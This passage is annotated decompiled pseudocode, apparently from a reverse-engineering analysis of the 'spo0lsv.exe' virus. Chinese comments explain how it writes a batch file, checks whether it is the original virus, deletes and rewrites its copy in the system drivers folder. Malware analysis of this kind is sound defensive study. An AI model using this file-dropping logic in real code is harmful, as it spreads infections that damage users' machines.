 sub_407B68(); // 写入bat批处理文件，并启动没有感染得程序
if ( !(unsigned __int8)sub_405458((int)"spo0lsv.exe") )// 判断是否是源病毒程序，如果是的话就不进入
{
v56 = (int *)128;
GetSysDir(&v66); // 获取路径：C:system32/drivers/
System::__linkproc__ LStrCatN(v35, 3, "spo0lsv.exe", "drivers\\", v66);
v36 = System::__linkproc__ LStrToPChar(v67);
j_SetFileAttributesA(v36, v53);
j_Sleep(1u);
GetSysDir((int *)&uCmdShow);
System::__linkproc__ LStrCatN(v37, 3, "spo0lsv.exe", "drivers\\", uCmdShow);
v38 = System::__linkproc__ LStrToPChar(v65);
j_DeleteFileA(v38); // 删除C盘下的原病毒程序
v39 = unknown_libname_75(v95);
System::__linkproc__ LStrDelete(v90, v39 - v90);
v52 = (int *)unknown_libname_75(v95);
v40 = unknown_libname_75(v95);
System::__linkproc__ LStrDelete(v52, v40);
System::__linkproc__ LStrLAsg(v41, v95);
v52 = &savedregs;
v51 = &loc_408730;
v50 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v50);
GetSysDir(&v62);
System::__linkproc__ LStrCatN(v42, 3, "spo0lsv.exe", "drivers\\", v62);
System::__linkproc__ Assign((int)&v88, v63);
byte_40E00C = 2;
System::__linkproc__ RewritText(v43); // 创建并覆写文件
System::__linkproc__ _IOTest(v53, v54, v55);
WriteString(v44, v92);
System::__linkproc__ Flush(); // 保证写入的字符串全部写入外部文件
System::__linkproc__ _IOTest(v53, v54, v55);
System::__linkproc__ Close();
System::__linkproc__ _IOTest(v53, v54, v55);
v52 = (int *)1;
GetSysDir(&v60);
System::__linkproc__ LStrCatN(v45, 3, "spo0lsv.exe", "drivers\\", v60);